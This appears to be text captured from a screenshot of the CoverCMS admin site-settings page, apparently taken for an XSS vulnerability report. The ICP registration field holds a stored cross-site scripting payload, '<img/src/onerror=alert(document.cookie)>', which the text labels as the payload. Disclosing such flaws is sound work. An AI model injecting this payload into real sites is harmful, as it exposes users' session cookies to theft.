 您好：admin ，欢迎使用CoverCMS! [ 管理首页 | 网站首页 | 会员中心 | 退出管理 ]
后台地图
CoverCMS
常规内容 插件管理 会员管理 其他管理 网站架构 模版风格 系统设置
主站
网站参数设置
管理后台设置
会员中心设置
内容权限方案
语言包管理
重建系统缓存
主站标题
开源,免费,PHP网站管理系统
主站关键词
网站管理系统 cms 开源 免费 整站系统 文章管理系统
主站描述
CoverCMS具有独特的设计理念,完全由用户自定义文档模型,多
重X多层的自由类目系统,用户自定义多重系统合辑,自定义模型的
网站附属信息发布系统,完全界面化的模板设计系统,类目内允许
多种文档模型混排
网站ICP备案
号</a><img/src/onerror=alert(document.cookie)>
payload
备案证书bazs.cert文件
备案证书bazs.cert文件
payload, such as '<img/src/onerror=alert(document.cookie)>'
版权信息
提交
Copyright © 2015-2018 CoverCMS 怒狼科技 All Rights Reserved.